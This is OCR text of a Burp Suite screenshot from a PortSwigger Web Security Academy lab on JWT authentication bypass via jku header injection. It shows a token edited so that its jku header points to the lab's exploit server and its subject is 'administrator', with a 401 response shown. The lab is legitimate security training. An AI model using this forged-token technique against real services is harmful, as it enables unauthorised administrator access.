 Burp Project Intruder Repeater Window Logger++ Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer Logger++ JSON Web Tokens JWT Editor Keys
1 × ...
Send Cancel < > Target: https://0a3600d40461989fc07e8a8400100094.web-security-academy.net HTTP/1
Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIwMTU4OWEyNi0zNDE4LTQ0NzMtYjIzOS0yZjI1MzU1NWQ ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "01589a26-3418-4473-b239-2f253555d86a",
"alg": "RS256",
"jku": "https://exploit-0a7f00ff045b98a2c06c8a4f01b900ed.web-security-aca
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1659143850
}
Format JSON
Compact JSON
Signature
06 2E 01 A6 DA 06 27 9E EB 82 8D CD ED 27 64 13
FC DF F0 BF F9 4C 6A 4A 70 BE 44 AC 3D CB E4 3E
DA 9C E4 9C A3 F3 DC 03 F1 0A 01 61 F7 A8 79 A3
15 35 68 3B 3C 1F EE E1 62 31 B8 7C 56 EC F1 BA
63 B1 11 46 55 F6 5D 54 34 82 24 62 4B BC 1F A4
FF AC BE AC 42 D8 1E 09 68 55 DD 49 17 5B 21 B4
74 55 DA 1C 06 76 C5 1A 33 7C 6A 55 FF BE B8 8E
6C 45 C7 76 7B 64 F2 B3 23 39 B3 A0 3C 80 F9 2D
13 68 14 B0 C4 BC F1 40 32 70 74 86 BC F6 07 41
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2781
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105
;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#106;&#107
;&#117;&#32;&#104;&#101;&#97;&#100;&#101;&#114;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#
105;&#111;&#110;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via jku header injection
</h2>
21 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7f00ff045b98a2c06c8a4f01b900ed.web-security-academy.net'>
Go to exploit server
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jku-head
er-injection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
Search... 0 matches
INSPECTOR
Selection (71)
SELECTED TEXT
DECODED FROM: URL encoding
DECODED FROM: Base64
{"iss":"portswigger","sub":"wiener",
"exp":1659143850}
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (3)
2,891 bytes | 152 millis